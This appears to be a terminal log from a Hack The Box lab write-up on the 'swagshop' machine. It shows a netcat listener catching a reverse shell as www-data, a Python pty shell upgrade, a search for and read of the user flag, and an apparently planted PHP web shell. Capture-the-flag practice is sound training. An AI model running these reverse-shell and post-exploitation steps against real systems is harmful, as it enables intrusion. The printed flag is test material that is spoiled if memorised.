 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.140] 44286
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@swagshop:/var/www/html/media/tmp$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/haris/user.txt
www-data@swagshop:/var/www/html/media/tmp$ ls -la
ls -la
total 20
drwxrwxrwx 3 www-data www-data 4096 Dec  4 20:20 .
drwxrwxrwx 9 www-data www-data 4096 Dec  4 15:20 ..
-rw-r--r-- 1 www-data www-data   33 Dec  4 20:20 1
-rw-rw-rw- 1 www-data www-data   41 Dec  4 20:08 bubba.php
drwxrwxrwx 3 www-data www-data 4096 May  8  2019 catalog
www-data@swagshop:/var/www/html/media/tmp$ ls -la /home/haris/user.txt
ls -la /home/haris/user.txt
-rw-r--r-- 1 haris haris 33 May  8  2019 /home/haris/user.txt
www-data@swagshop:/var/www/html/media/tmp$ cat /home/haris/user.txt
cat /home/haris/user.txt
a448877277e82f05e5ddf9f90aefbac8
www-data@swagshop:/var/www/html/media/tmp$